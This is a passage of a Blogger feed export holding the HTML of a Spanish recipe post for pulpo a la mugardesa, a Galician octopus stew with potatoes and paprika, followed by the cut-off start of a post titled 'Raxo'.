itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\n\u003Ch4 itemprop=\"name\"\u003E\n\u003Cspan style=\"color: white; font-size: xx-small; font-weight: normal;\"\u003EPulpo a la mugardesa (guiso de pulpo).\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh4om8ydUPhJKa97YjAJWPHcfPbwPyD9fZKagu21K3pSjNesMgmE2NdPQGYlZAVuLK77o4KNINNlWJgTCNgafPsUzhaBshurvyzw3ZXCoOS6YaXfwqaXVHiQAhaGVm90GB1sBnBvdSOKUICcL25waWY_0angCtMWXyNJ5v9mwR9Ygg0Sb6QXPfYkSKTW0\/s2048\/Pulpo%20a%20la%20mugardesa%201.png\" itemprop=\"image\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh4om8ydUPhJKa97YjAJWPHcfPbwPyD9fZKagu21K3pSjNesMgmE2NdPQGYlZAVuLK77o4KNINNlWJgTCNgafPsUzhaBshurvyzw3ZXCoOS6YaXfwqaXVHiQAhaGVm90GB1sBnBvdSOKUICcL25waWY_0angCtMWXyNJ5v9mwR9Ygg0Sb6QXPfYkSKTW0\/s16000\/Pulpo%20a%20la%20mugardesa%201.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EEl mes de octubre no solo es la entrada del otoño y de la vuelta de los platos de cuchara a nuestra dieta. Octubre es el mes de san Froilán y eso significa una cosa, ¡pulpo!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003EComo ya sabréis, los gallegos nos volvemos locos con el pulpo. En el blog ya tenéis algunas recetas como las \u003Ca href=\"https:\/\/www.vueltayvuelta.org\/2016\/07\/brochetas-de-pulpo-queso-tetilla-y.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003Eb\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.vueltayvuelta.org\/2016\/07\/brochetas-de-pulpo-queso-tetilla-y.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003Erochetas de pulpo\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E o el clásico\u0026nbsp;\u003Ca href=\"https:\/\/www.vueltayvuelta.org\/2015\/07\/polbo-feira-pulpo-la-gallega.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003Epulpo á feira\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E. Pero en esta ocasión quiero que probéis el pulpo a la mugardesa. Se trata de un plato muy tradicional, un guiso de pulpo típico de Mugardos. Este pueblo marinero, situado a la entrada de la ría de Ferrol, está lleno de restaurantes que te ofrecerán este espectacular guiso (también tienen una fiesta gastronómica dedicada a él), pero si no te puedes acercar a la zona, Vuelta y vuelta llega al rescate. ¿Estamos listos?\u003C\/div\u003E\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Qué necesito?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cspan itemprop=\"recipeIngredient\"\u003E1 kg de pulpo\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E1\/2 pimiento rojo\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E1\/2 pimiento verde\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E2 dientes de ajo\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E1 cebolla mediana\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003EVino blanco\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E4 patatas\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003ESal\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E1 y 1\/2 cucharadita de pimentón dulce\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003EAceite de oliva\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\u003Cspan itemprop=\"recipeIngredient\"\u003E1 hoja de laurel (opcional)\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Cómo lo hago?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003EP\u003Cspan style=\"font-family: inherit;\"\u003Erimero tenemos que cocer el pulpo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPonemos una olla grande al fuego con agua abundante (sin sal). Mientras esperamos a que hierva el agua, vamos a limpiar el pulpo (abajo te explicamos cómo se limpia).\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECuando el agua esté hirviendo es hora de poner el pulpo a cocer. Lo agarramos por el agujero de la boca y metemos y sacamos tres veces los tentáculos solamente en el agua (a esto se le llama asustar el pulpo) y veremos como se rizan. Después introducimos todo el pulpo en el agua hirviendo.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEsperamos a que el agua vuelva a hervir y contamos 20 minutos. Una vez pasado este tiempo, apagamos el fuego pero dejamos el pulpo en el agua durante otros 20 minutos. Cuando hayan pasado lo sacamos del agua y reservamos. Reservamos también el agua de cocerlo, que es una joya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM-EMnYCTCaWnt2dgJ6p62Hr1tW42fgcSIH3YfFKi7262rY53oLFxFxThszXalOhwW4ZEiib-4vIRvVoN5F3MWDDBw-Io4Km-OQV7vXam8R7iyuXRu1IlHEHRm4H3wYonWBEg72bl7DVKIZ9P4kXv7EyjNuD2u1hUH86FSNYelsDI6KoZuYMM7_QSJhnA\/s2048\/Pulpo%20a%20la%20mugardesa%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM-EMnYCTCaWnt2dgJ6p62Hr1tW42fgcSIH3YfFKi7262rY53oLFxFxThszXalOhwW4ZEiib-4vIRvVoN5F3MWDDBw-Io4Km-OQV7vXam8R7iyuXRu1IlHEHRm4H3wYonWBEg72bl7DVKIZ9P4kXv7EyjNuD2u1hUH86FSNYelsDI6KoZuYMM7_QSJhnA\/w400-h300\/Pulpo%20a%20la%20mugardesa%202.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor otro lado, lavamos y picamos en trozos pequeños el pimiento rojo y verde y los pochamos en\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;una cazuela con un buen chorro de aceite de oliva. Cuando el pimiento esté blandito, añadimos la cebolla y el ajo (que habremos picado anteriormente), salamos y seguimos pochando hasta que la cebolla esté transparente.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY92Eh24NByIzxpQFqGAC67qeSyWcmxm8dVq15dHFHCnDjGRk6q0p5THjJEeh-SIWQsSfmmAVetzCT5DvUo78FEkXb3B0Sj4Uv6qsHBGDhjrWfR4_dx3j1lFG0ZGP23SZUXhv_k5mzkh9PbuCJl430bSV1kBC-4T2i2-gVyuePmzqJP-eoLwyVDhvSxUc\/s2048\/Pulpo%20a%20la%20mugardesa%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY92Eh24NByIzxpQFqGAC67qeSyWcmxm8dVq15dHFHCnDjGRk6q0p5THjJEeh-SIWQsSfmmAVetzCT5DvUo78FEkXb3B0Sj4Uv6qsHBGDhjrWfR4_dx3j1lFG0ZGP23SZUXhv_k5mzkh9PbuCJl430bSV1kBC-4T2i2-gVyuePmzqJP-eoLwyVDhvSxUc\/w400-h300\/Pulpo%20a%20la%20mugardesa%203.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cspan style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003EEn ese momento añadimos el pimentón. Revolvemos bien y cuando esté incorporado añadimos un buen chorro de vino blanco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEsperamos a que se evapore el alcohol y añadimos dos vasos de agua de cocer el pulpo.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4o7mM1gKhklIKx8R5LlAQ9eXNCkU8DBakL9Gv8LjWwEWP2d0X_TjqoBMh1naT8PEaNQ1Z5952xUbkcpoRft1Gp6n6A4FFPgXoPR9tZQBJ9ceZC3f2rpBnWZYVkGhNyuS9c1CaKB41C9knJrFcpk4VsHL59hGssVdzMvgfWNRYuUnhSkdOWbTctq66yB4\/s2048\/Pulpo%20a%20la%20mugardesa%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4o7mM1gKhklIKx8R5LlAQ9eXNCkU8DBakL9Gv8LjWwEWP2d0X_TjqoBMh1naT8PEaNQ1Z5952xUbkcpoRft1Gp6n6A4FFPgXoPR9tZQBJ9ceZC3f2rpBnWZYVkGhNyuS9c1CaKB41C9knJrFcpk4VsHL59hGssVdzMvgfWNRYuUnhSkdOWbTctq66yB4\/w400-h300\/Pulpo%20a%20la%20mugardesa%204.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EMientras el agua arranca a hervir, pelamos las patatas y las cortamos rompiéndolas para que suelten el almidón y ayuden a que la salsa esté un poquito espesa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan style=\"background-color: white; caret-color: rgb(46, 46, 46); color: #2e2e2e;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8G5rzh5pPHVea7mXtwfXqZkmHHrWnvqbtd1K3OKXL9mEW64qfWnvkfqA3G5iCz2kPdM86KK0S4fUq6MXEtFvElOXxVmVVWLcVcj22ns3b6fWeil-XtbH82Z7LNW08oVBLMXSEXnwTTHgdGpaa39GW_uoAWLNZzSIT3HsFgpNygnecwXpmS6LnCGp9yqo\/s2048\/Pulpo%20a%20la%20mugardesa%205.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8G5rzh5pPHVea7mXtwfXqZkmHHrWnvqbtd1K3OKXL9mEW64qfWnvkfqA3G5iCz2kPdM86KK0S4fUq6MXEtFvElOXxVmVVWLcVcj22ns3b6fWeil-XtbH82Z7LNW08oVBLMXSEXnwTTHgdGpaa39GW_uoAWLNZzSIT3HsFgpNygnecwXpmS6LnCGp9yqo\/w400-h300\/Pulpo%20a%20la%20mugardesa%205.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003EPonemos las patatas a cocer durante unos 15 minutos (el tiempo dependerá del tamaño de los trozos) y corregimos de sal.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyw5sih7J_NKtMnPJou9teM7t0IIlJs3D1QYAHKeUdfTgJP5hcAfmcU3JrSWh_4lF02I0Mheps6yMgBT_oRArCJTyzaIHJtqBEpTqO-BEig8QU-Dq5x9_okD2QRBzustxkvCil4dfVkMfwmN8FJVkyG8O9lENonXy4hRkGRXPcMib9en3i1UH5It5LkGQ\/s2048\/Pulpo%20a%20la%20mugardesa%206.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyw5sih7J_NKtMnPJou9teM7t0IIlJs3D1QYAHKeUdfTgJP5hcAfmcU3JrSWh_4lF02I0Mheps6yMgBT_oRArCJTyzaIHJtqBEpTqO-BEig8QU-Dq5x9_okD2QRBzustxkvCil4dfVkMfwmN8FJVkyG8O9lENonXy4hRkGRXPcMib9en3i1UH5It5LkGQ\/w400-h300\/Pulpo%20a%20la%20mugardesa%206.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003ECuando las patatas estén listas, añadimos el pulpo, revolvemos suavemente y dejamos que se empape de la salsa a fuego bajo durante unos 5 minutos.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfoWoyJSvD7QMPDyHAaSsz4229KFxq_dhbdq-3PtFqostsexDaaNPJfUutWzU-oH_wovYytzy0UiTvMTu0HRA19o_Cb4kNfc-Ezbbdv_EReTukMv2U7g8qPtlgBVSJTw3KV5lm28wbFzi9wU8VoBYhFD7dGdKWuxbgWxjRhdHds3qVv9vIHqJM9ywS90\/s2048\/Pulpo%20a%20la%20mugardesa%207.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggfoWoyJSvD7QMPDyHAaSsz4229KFxq_dhbdq-3PtFqostsexDaaNPJfUutWzU-oH_wovYytzy0UiTvMTu0HRA19o_Cb4kNfc-Ezbbdv_EReTukMv2U7g8qPtlgBVSJTw3KV5lm28wbFzi9wU8VoBYhFD7dGdKWuxbgWxjRhdHds3qVv9vIHqJM9ywS90\/w400-h300\/Pulpo%20a%20la%20mugardesa%207.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003EPonemos la mesa, servimos un vino y ¡a comer!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cspan face=\"\u0026quot;Open Sans\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: 0.3s;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_dB9ZO0TdXuf1JempvxCfAjnyFtJw3CiOgsQWx0gF-17rsLsknA0h5kSYeeP9dvzkYQSYoCl-Q3h-1HdlXMlB3U3wwQuWJNc0vmH9yv9DffJZlDRQAuUeTtN50jRwcNGOvBs5ZkDW-h2o0OVUjdgAymNjEl47UF5xmBb2ZsVVNNywNfWQZoln8LVXZRY\/s2048\/Pulpo%20a%20la%20mugardesa%208.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_dB9ZO0TdXuf1JempvxCfAjnyFtJw3CiOgsQWx0gF-17rsLsknA0h5kSYeeP9dvzkYQSYoCl-Q3h-1HdlXMlB3U3wwQuWJNc0vmH9yv9DffJZlDRQAuUeTtN50jRwcNGOvBs5ZkDW-h2o0OVUjdgAymNjEl47UF5xmBb2ZsVVNNywNfWQZoln8LVXZRY\/w640-h480\/Pulpo%20a%20la%20mugardesa%208.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #f1c232;\"\u003E¿Qué más necesito saber?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; text-align: justify;\"\u003ELimpiar un pulpo está chupado: primero le cortamos la cabeza por debajo de los ojos. En el centro de la parte con los tentáculos está la boca, por un lateral metemos un dedo, hacemos pinza y se la arrancamos, nos quedará un agujero en el centro, entre las \"patas\". Ahora nos quedan las ventosas. Si veis que son de color oscuro, es que están un poco sucias, para limpiarlas solo tenéis que frotarlas con un cepillo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; text-align: justify;\"\u003ELa cabeza del pulpo está muy rica también. Cuécela (sin los ojos) con el resto. Después la puedes añadir al guiso o, picarla y usarla para hacer croquetas.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; text-align: justify;\"\u003EEl pulpo a la mugardesa también puede funcionar como cocina de aprovechamiento ya que si lo preparas a la gallega y te sobra, este guiso puede ser la solución perfecta. En este caso ya lo tendrías cocido así que solo habría que hacer la salsa.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"caret-color: rgb(46, 46, 46); color: #2e2e2e; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vueltayvuelta.org\/feeds\/927701719815287567\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2025\/10\/pulpo-la-mugardesa-guiso-de-pulpo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/927701719815287567"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2257834915468528144\/posts\/default\/927701719815287567"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vueltayvuelta.org\/2025\/10\/pulpo-la-mugardesa-guiso-de-pulpo.html","title":"Pulpo a la mugardesa (Guiso de pulpo)"}],"author":[{"name":{"$t":"Sole"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17320548811907989783"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKkHxAlC75Iurti-kUGHaU2X0VQzs7AL9Euv_CVIWohJbw6uBS9RYIt0cHquSnHZyCFdwxz3NOHc-v08Xe4d90eHRHRwciVNdKwMgz0cHOUAD_Q0YNBUm_w45cEOj_gQ\/s94\/unnamed+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgh4om8ydUPhJKa97YjAJWPHcfPbwPyD9fZKagu21K3pSjNesMgmE2NdPQGYlZAVuLK77o4KNINNlWJgTCNgafPsUzhaBshurvyzw3ZXCoOS6YaXfwqaXVHiQAhaGVm90GB1sBnBvdSOKUICcL25waWY_0angCtMWXyNJ5v9mwR9Ygg0Sb6QXPfYkSKTW0\/s72-c\/Pulpo%20a%20la%20mugardesa%201.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2257834915468528144.post-8604822194607608389"},"published":{"$t":"2025-10-09T21:26:00.001+02:00"},"updated":{"$t":"2025-10-09T22:10:23.802+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cocina tradicional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Como en casa"}],"title":{"type":"text","$t":"Raxo"},"content":{"type":"html","$t":"\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/schema.org\/Recipe\"\u003E\n\u003Ch4 itemprop=\"name\"\u003E\n\u003Cspan style=\"color: white; font-size: xx-small; font-weight: normal;\"\u003ERaxo.\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqBADwjuUm7qPnrG1pPSfHQ_gJ_8vps7ZhFJmKqeIGta7ZJn0rYN7JJZl_E6T11cDit2w80rdpG-_C007I2ZPNbTVThdNSdG7K1lOQ_wgmtP6_niTvRmsM4_xtB568cbsJl02Nu3_KLdxOEpaiwbDsI9-FZbpR7SkvZ9tC-us7w62pAYmrVtGHb28kfIc\/s2048\/Raxo%201.png\" itemprop=\"image\" style=\"margin-left: 1em; 